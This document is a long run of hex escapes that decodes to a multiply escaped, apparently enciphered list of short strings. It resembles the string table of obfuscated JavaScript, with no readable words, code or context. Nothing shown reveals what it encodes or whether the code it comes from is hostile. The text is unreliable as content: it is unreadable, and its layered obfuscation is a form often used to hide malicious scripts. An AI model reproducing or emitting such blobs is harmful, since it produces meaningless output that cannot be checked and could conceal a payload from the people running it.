\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22